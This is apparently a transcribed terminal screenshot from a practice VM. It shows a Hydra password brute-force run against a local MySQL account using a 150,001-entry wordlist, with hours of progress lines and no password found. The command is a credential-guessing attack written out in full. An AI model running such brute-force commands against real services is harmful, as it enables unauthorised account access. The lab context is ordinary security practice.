 ferran@ferran-VirtualBox: ~
ferran@ferran-VirtualBox:~$ hydra -l ferran -P /home/ferran/Descargas/password_chunk_cs mysql://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 11:38:13
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 150001 login tries (l:1/p:150001), ~37501 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
[STATUS] 628.00 tries/min, 628 tries in 00:01h, 149373 to do in 03:58h, 4 active
[STATUS] 438.33 tries/min, 1315 tries in 00:03h, 148686 to do in 05:40h, 4 active
[STATUS] 374.57 tries/min, 2622 tries in 00:07h, 147379 to do in 06:34h, 4 active
[STATUS] 375.07 tries/min, 5626 tries in 00:15h, 144375 to do in 06:25h, 4 active
[STATUS] 374.45 tries/min, 11608 tries in 00:31h, 138393 to do in 06:10h, 4 active
[STATUS] 373.98 tries/min, 17577 tries in 00:47h, 132424 to do in 05:55h, 4 active
[STATUS] 398.21 tries/min, 25087 tries in 01:03h, 124914 to do in 05:14h, 4 active
[STATUS] 428.67 tries/min, 33865 tries in 01:19h, 116136 to do in 04:31h, 4 active
[STATUS] 449.08 tries/min, 42663 tries in 01:35h, 107338 to do in 03:60h, 4 active
[STATUS] 463.42 tries/min, 51440 tries in 01:51h, 98561 to do in 03:33h, 4 active
[STATUS] 473.69 tries/min, 60159 tries in 02:07h, 89842 to do in 03:10h, 4 active
[STATUS] 482.34 tries/min, 68975 tries in 02:23h, 81026 to do in 02:48h, 4 active
[STATUS] 488.19 tries/min, 77622 tries in 02:39h, 72379 to do in 02:29h, 4 active
[STATUS] 493.83 tries/min, 86420 tries in 02:55h, 63581 to do in 02:09h, 4 active
[STATUS] 498.58 tries/min, 95228 tries in 03:11h, 54773 to do in 01:50h, 4 active
[STATUS] 502.59 tries/min, 104036 tries in 03:27h, 45965 to do in 01:32h, 4 active
[STATUS] 506.16 tries/min, 112874 tries in 03:43h, 37127 to do in 01:14h, 4 active
[STATUS] 509.43 tries/min, 121753 tries in 03:59h, 28248 to do in 00:56h, 4 active
[STATUS] 511.93 tries/min, 130541 tries in 04:15h, 19460 to do in 00:39h, 4 active
[STATUS] 514.09 tries/min, 139319 tries in 04:31h, 10682 to do in 00:21h, 4 active
[STATUS] 514.85 tries/min, 142099 tries in 04:36h, 7902 to do in 00:16h, 4 active
[STATUS] 515.52 tries/min, 144862 tries in 04:41h, 5139 to do in 00:10h, 4 active
[STATUS] 516.08 tries/min, 147598 tries in 04:46h, 2403 to do in 00:05h, 4 active
1 of 1 target completed, 0 valid password found